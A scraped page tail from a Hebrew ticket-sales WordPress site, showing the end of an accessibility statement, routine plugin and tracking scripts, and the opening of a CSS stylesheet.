<li><strong>Keyboard Navigation Profile (Motor-Impaired):</strong> this profile enables motor-impaired persons to operate the website using the keyboard Tab, Shift+Tab, and the Enter keys. Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</li>
</ul>
<div class="h3">Additional UI, design, and readability adjustments</div>
<ol>
<li><strong>Font adjustments –</strong> users, can increase and decrease its size, change its family (type), adjust the spacing, alignment, line height, and more.</li>
<li><strong>Color adjustments –</strong> users can select various color contrast profiles such as light, dark, inverted, and monochrome. Additionally, users can swap color schemes of titles, texts, and backgrounds, with over 7 different coloring options.</li>
<li><strong>Animations –</strong> epileptic users can stop all running animations with the click of a button. Animations controlled by the interface include videos, GIFs, and CSS flashing transitions.</li>
<li><strong>Content highlighting –</strong> users can choose to emphasize important elements such as links and titles. They can also choose to highlight focused or hovered elements only.</li>
<li><strong>Audio muting –</strong> users with hearing devices may experience headaches or other issues due to automatic audio playing. This option lets users mute the entire website instantly.</li>
<li><strong>Cognitive disorders –</strong> we utilize a search engine that is linked to Wikipedia and Wiktionary, allowing people with cognitive disorders to decipher meanings of phrases, initials, slang, and others.</li>
<li><strong>Additional functions –</strong> we provide users the option to change cursor color and size, use a printing mode, enable a virtual keyboard, and many other functions.</li>
</ol>
<div class="h3">Browser and assistive technology compatibility</div>
<p>We aim to support the widest array of browsers and assistive technologies as possible, so our users can choose the best fitting tools for them, with as few limitations as possible. Therefore, we have worked very hard to be able to support all major systems that comprise over 95% of the user market share including Google Chrome, Mozilla Firefox, Apple Safari, Opera and Microsoft Edge, JAWS and NVDA (screen readers), both for Windows and for MAC users.</p>
<div class="h3">Notes, comments, and feedback</div>
<p>Despite our very best efforts to allow anybody to adjust the website to their needs, there may still be pages or sections that are not fully accessible, are in the process of becoming accessible, or are lacking an adequate technological solution to make them accessible. Still, we are continually improving our accessibility, adding, updating and improving its options and features, and developing and adopting new technologies. All this is meant to reach the optimal level of accessibility, following technological advancements. For any assistance, please reach out to </p></div>        </div>
                    </div>

            
        </div>
                    <div id="mdp-readabler-keyboard-box">
                <div class="simple-keyboard"></div>
            </div>
        	    <!-- End Readabler WordPress Plugin -->
	            <!-- Start Readabler WordPress Plugin -->
        <div class="mdp-readabler-trigger-button-box left-center mdp-entrance-fade mdp-hover-none" data-nosnippet>
            <button  id="mdp-readabler-trigger-button"
                    class="mdp-icon-position-before"
                    aria-label="Open Accessibility Panel"
                    data-readabler-trigger="">
	                                <span class="mdp-readabler-trigger-button-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 293.05 349.63"><path d="M95.37,51.29a51.23,51.23,0,1,1,51.29,51.16h-.07A51.19,51.19,0,0,1,95.37,51.29ZM293,134.59A25.61,25.61,0,0,0,265.49,111h-.13l-89.64,8c-3.06.28-6.13.42-9.19.42H126.65q-4.59,0-9.16-.41L27.7,111a25.58,25.58,0,0,0-4.23,51l.22,0,72.45,6.56a8.55,8.55,0,0,1,7.77,8.48v19.62a33.82,33.82,0,0,1-2.36,12.45L60.48,313.66a25.61,25.61,0,1,0,46.85,20.71h0l39.14-95.61L186,334.63A25.61,25.61,0,0,0,232.86,314L191.63,209.14a34.14,34.14,0,0,1-2.35-12.44V177.09a8.55,8.55,0,0,1,7.77-8.49l72.33-6.55A25.61,25.61,0,0,0,293,134.59Z" /></svg></span>
	            
	                        </button>
        </div>
        <!-- End Readabler WordPress Plugin -->
        	<script type="text/javascript">
		jQuery(document).ready(function(){
			jQuery(document).on('gform_confirmation_loaded', function(event, formId){
				if(formId == 2) {
					jQuery('#popmake-13086').addClass('form-completed');
				}
			});
		})
	</script>
	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ticketplace.co.il/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-events-front-script-js-extra">
/* <![CDATA[ */
var frontObj = {"copyFromPurchaser":""};
//# sourceURL=woocommerce-events-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/fooevents/js/events-frontend.js?ver=1.0.0" id="woocommerce-events-front-script-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/readabler/js/micromodal.min.js?ver=1.7.11" id="micromodal-js"></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/readabler/js/hotkeys.min.js?ver=1.7.11" id="hotkeys-js"></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/readabler/js/simple-keyboard.min.js?ver=1.7.11" id="simple-keyboard-js"></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/readabler/js/simple-keyboard-layouts/index.min.js?ver=1.7.11" id="simple-keyboard-layout-js"></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type="text/javascript" id="mdp-readabler-js-extra">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https://ticketplace.co.il/wp-admin/admin-ajax.php","nonce":"f60082792e","pluginURL":"https://ticketplace.co.il/wp-content/plugins/readabler/","onlineDictionary":"1","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","showOpenButton":"1","buttonPosition":"left-center","buttonCaption":"","buttonIcon":"_readabler/readabler.svg","buttonIconPosition":"before","buttonSize":"20","buttonMargin":"10","buttonPadding":"14","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(255, 255, 255, 1)","buttonBgcolor":"rgba(83, 175, 102, 1)","buttonBgcolorHover":"rgba(83, 175, 102, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"rgba(2, 83, 238, 1)","popupBackgroundColor":"rgba(255, 255, 255, 1)","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","hotKeyOpenInterface":"Alt+9","LEARN_MORE_IN_WIKIPEDIA":"\u05dc\u05de\u05d9\u05d3\u05e2 \u05e0\u05d5\u05e1\u05e3 \u05d1\u05d5\u05d9\u05e7\u05d9\u05e4\u05d3\u05d9\u05d4","DEFAULT":"\u05d1\u05e8\u05d9\u05e8\u05ea \u05de\u05d7\u05d3\u05dc","HOME":"\u05d1\u05d9\u05ea","HIDE_ACCESSIBILITY_INTERFACE":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05d0\u05ea \u05de\u05de\u05e9\u05e7 \u05d4\u05e0\u05d2\u05d9\u05e9\u05d5\u05ea?\n\n\u05e9\u05d9\u05de\u05d5 \u05dc\u05d1: \u05d0\u05dd \u05ea\u05d1\u05d7\u05e8 \u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05d0\u05ea \u05de\u05de\u05e9\u05e7 \u05d4\u05e0\u05d2\u05d9\u05e9\u05d5\u05ea, \u05dc\u05d0 \u05ea\u05d5\u05db\u05dc \u05dc\u05e8\u05d0\u05d5\u05ea \u05d0\u05d5\u05ea\u05d5 \u05d9\u05d5\u05ea\u05e8, \u05d0\u05dc\u05d0 \u05d0\u05dd \u05ea\u05e0\u05e7\u05d4 \u05e7\u05d5\u05d1\u05e6\u05d9 Cookie \u05e2\u05d1\u05d5\u05e8 \u05d0\u05ea\u05e8 \u05d6\u05d4. \u05d4\u05d0\u05dd \u05d0\u05ea\u05d4 \u05d1\u05d8\u05d5\u05d7 \u05e9\u05d1\u05e8\u05e6\u05d5\u05e0\u05da \u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05d0\u05ea \u05d4\u05de\u05de\u05e9\u05e7?","highlightDirectionStyle":"rtl","highlightFontFamilyStyle":"Ploni, sans-serif","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
//# sourceURL=mdp-readabler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/readabler/js/readabler.min.js?ver=1.7.11" id="mdp-readabler-js"></script>
<noscript> For full functionality of this site it is necessary to enable JavaScript.</noscript><script type="text/javascript" src="https://ticketplace.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u05e1\u05d2\u05d5\u05e8","currentText":"\u05d4\u05d9\u05d5\u05dd","monthNames":["\u05d9\u05e0\u05d5\u05d0\u05e8","\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8","\u05de\u05e8\u05e5","\u05d0\u05e4\u05e8\u05d9\u05dc","\u05de\u05d0\u05d9","\u05d9\u05d5\u05e0\u05d9","\u05d9\u05d5\u05dc\u05d9","\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8","\u05e1\u05e4\u05d8\u05de\u05d1\u05e8","\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8","\u05e0\u05d5\u05d1\u05de\u05d1\u05e8","\u05d3\u05e6\u05de\u05d1\u05e8"],"monthNamesShort":["\u05d9\u05e0\u05d5","\u05e4\u05d1\u05e8","\u05de\u05e8\u05e5","\u05d0\u05e4\u05e8","\u05de\u05d0\u05d9","\u05d9\u05d5\u05e0","\u05d9\u05d5\u05dc","\u05d0\u05d5\u05d2","\u05e1\u05e4\u05d8","\u05d0\u05d5\u05e7","\u05e0\u05d5\u05d1","\u05d3\u05e6\u05de"],"nextText":"\u05dc\u05e9\u05dc\u05d1 \u05d4\u05d1\u05d0","prevText":"\u05e7\u05d5\u05d3\u05dd","dayNames":["\u05d9\u05d5\u05dd \u05e8\u05d0\u05e9\u05d5\u05df","\u05d9\u05d5\u05dd \u05e9\u05e0\u05d9","\u05d9\u05d5\u05dd \u05e9\u05dc\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e8\u05d1\u05d9\u05e2\u05d9","\u05d9\u05d5\u05dd \u05d7\u05de\u05d9\u05e9\u05d9","\u05d9\u05d5\u05dd \u05e9\u05d9\u05e9\u05d9","\u05e9\u05d1\u05ea"],"dayNamesShort":["\u05d0","\u05d1","\u05d2","\u05d3","\u05d4","\u05d5","\u05e9"],"dayNamesMin":["\u05d0","\u05d1","\u05d2","\u05d3","\u05d4","\u05d5","\u05e9"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":true});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ticketplace.co.il/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-28 22:06:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"he_IL"},"Notifications":["\u05d4\u05ea\u05e8\u05d0\u05d5\u05ea"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ticketplace.co.il/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://ticketplace.co.il/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://ticketplace.co.il/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"57736de0363a0867722cf1bd496f28c7"},"ajax":{"ajaxurl":"https://ticketplace.co.il/wp-admin/admin-ajax.php","ajax_submission_nonce":"6a3e9945a8","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://ticketplace.co.il/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"954d875f71"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ticketplace.co.il/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://ticketplace.co.il/wp-content/plugins/popup-maker/","ajaxurl":"https://ticketplace.co.il/wp-admin/admin-ajax.php","restapi":"https://ticketplace.co.il/wp-json/pum/v1","rest_nonce":null,"default_theme":"13078","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://ticketplace.co.il/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://ticketplace.co.il/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-13086":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-13086"],"delay":"15000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-13086","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"13085","size":"medium","responsive_min_width":"0%","responsive_max_width":"510px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"500","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"content-only","id":13086,"slug":"example-auto-opening-announcement-popup"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ticketplace.co.il/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755173307&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"31","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ticketplace.co.il/wp-json/complianz/v1/","locale":"lang=he&locale=he_IL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://ticketplace.co.il/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=31","page_links":{"eu":{"cookie-statement":{"title":"\u05dc\u05ea\u05e0\u05d0\u05d9 \u05e9\u05d9\u05de\u05d5\u05e9 \u05d5\u05de\u05d3\u05d9\u05e0\u05d9\u05d5\u05ea \u05e4\u05e8\u05d8\u05d9\u05d5\u05ea","url":"https://ticketplace.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/"},"privacy-statement":{"title":"Privacy Statement","url":"https://ticketplace.co.il/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA-%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ticketplace.co.il/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1769349069" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ticketplace.co.il/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ticketplace.co.il/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<div class="loader-c">
<div class="loader-inner">
<img src="/wp-content/uploads/2023/03/waiting.gif" style="width:100px;" />
</div>
</div>
<script>
var ajax_url = 'https://ticketplace.co.il/wp-admin/admin-ajax.php';
var site_url = 'https://ticketplace.co.il';
var currentlang = '';
</script>
<link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://ticketplace.co.il/wp-content/themes/tickets/js/custom.js?ver=1769905531"></script>

<style>
	.banner-1 {
		position: fixed;
		top: 200px;
		left: 32px;
		height: fit-content;
		max-width: 100%;
		width: fit-content;
		z-index: 99;
	}
	.banner-1 img {
		max-width: 100%;
	}
	.banner-1 .close {
		position: absolute;
		top: 16px;
		right: 16px;
		cursor: pointer;
	}
	.banner-1 .close svg {
		width: 18px;
		height: 18px;
		fill: #fff;
	}
	@media (max-width: 840px) {
		.banner-1 {
			display: none;
    		top: 80px;
			left: 0px;
			max-width: calc(100% - 32px);
			margin: 0 16px;
		}
	}
</style>
<!-- <popup class="banner-1" id="banner-1">
	<span class="close">
		<svg version="2.9" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 357 357" style="enable-background:new 0 0 357 357;" xml:space="preserve"><polygon points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5"/></svg>
	</span>
	<img src="https://ticketplace.co.il/wp-content/uploads/2023/10/ticket-banner.jpg" />
</popup>
<script type='text/javascript'>
	jQuery(document).ready(function() {
				jQuery('#banner-1 .close').click(function(){
			jQuery('#banner-1').hide();
			jQuery.cookie('banner_1', '2');
		});
	});
</script> -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ticketplace.co.il/wp-content/themes/tickets/assets/css/style.css
body_size: 38740
content:
/* ============================================================= */
/* ============================================================= */
/* ============================================================= */
/* ============================================================= */
/* ============================================================= */
/* Flex-flow is short hand for "flex-direction" & "flex-wrap" */
/* Flex-direction - Column */
/* Flex-direction - Row */
/* Align Items - Stretch */
/* Align Items - Center */
/* ============================================================= */
/* ============================================================= */
/* Clearfix */
/* Revert clearfix */
/* ============================================================= */
/* ============================================================= */
/* ============================================================= */
/* ============================================================= */
/* Eric Meyer's CSS Reset */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* End of Eric Meyer's CSS Reset */
*:focus {
  outline: none;
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10.
 */
button {
  overflow: visible;
}

/**
